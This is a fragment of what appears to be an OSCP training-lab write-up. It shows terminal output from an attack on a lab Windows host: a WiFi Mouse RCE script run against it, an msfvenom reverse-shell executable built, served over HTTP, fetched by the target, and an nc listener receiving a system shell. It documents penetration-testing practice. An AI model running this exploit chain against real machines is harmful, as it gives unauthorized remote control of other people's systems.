 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes]
└─$ python2 wifi_mouse_rce.py 192.168.220.145 192.168.45.220 fish-445.exe
[+] 3..2..1..
[+] *Super fast hacker typing*
[+] Retrieving payload
[+] Done! Check Your Listener?
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes]
└─$
fish@kali: ~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes 73x19
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=445 -f exe
-o fish-445.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows fro
m the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: fish-445.exe
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes]
└─$ nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.45.220] from (UNKNOWN) [192.168.220.145] 56959
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
fish@kali: ~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes 73x19
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes]
└─$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.220.145 - - [28/Apr/2023 19:31:51] "GET /fish-443.exe HTTP/1.1" 2
00 -
192.168.220.145 - - [28/Apr/2023 19:31:51] "GET /fish-443.exe HTTP/1.1" 2
00 -
^C
Keyboard interrupt received, exiting.
┌──(fish㉿kali)-[~/offsec/pen-200-2023/OSCP-A/192.168.220.145-Hermes]
└─$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.220.145 - - [28/Apr/2023 19:32:56] "GET /fish-445.exe HTTP/1.1" 2
00 -
192.168.220.145 - - [28/Apr/2023 19:32:56] "GET /fish-445.exe HTTP/1.1" 2
00 -
PrivEsc
Exploits